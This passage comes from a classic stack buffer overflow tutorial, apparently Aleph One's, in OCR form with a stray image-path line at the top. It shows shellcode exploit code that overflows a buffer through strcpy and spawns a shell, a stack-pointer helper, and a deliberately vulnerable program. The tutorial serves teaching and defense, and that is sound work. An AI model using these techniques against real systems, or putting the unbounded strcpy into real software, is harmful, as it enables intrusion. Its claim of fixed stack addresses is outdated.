for (i = 0; i < strlen(shellcode); i++)
    large_string[i] = shellcode[i];

  strcpy(buffer,large_string);
}
[aleph1]$ gcc -o exploit1 exploit1.c
[aleph1]$ ./exploit1
$ exit
exit
[aleph1]$
What we have done above is filled the array large_string[] with the address of buffer[], which is where our code will be. Then we copy our shellcode into the beginning of the large_string string. strcpy() will then copy large_string onto buffer without doing any bounds checking, and will overflow the return address, overwriting it with the address where our code is now located. Once we reach the end of main and it tried to return it jumps to our code, and execs a shell. The problem we are faced when trying to overflow the buffer of another program is trying to figure out at what address the buffer (and thus our code) will be. The answer is that for every program the stack will start at the same address. Most programs do not push more than a few hundred or a few thousand bytes into the stack at any one time. Therefore by knowing where the stack starts we can try to guess where the buffer we are trying to overflow will be. Here is a little program that will print its stack pointer:
sp.c
unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}
void main() {
  printf("0x%x\n", get_sp());
}
[aleph1]$ ./sp
0x8000470
[aleph1]$
Lets assume this is the program we are trying to overflow is: vulnerable.c
void main(int argc, char *argv[]) {
  char buffer[512];

  if (argc > 1)
    strcpy(buffer,argv[1]);
}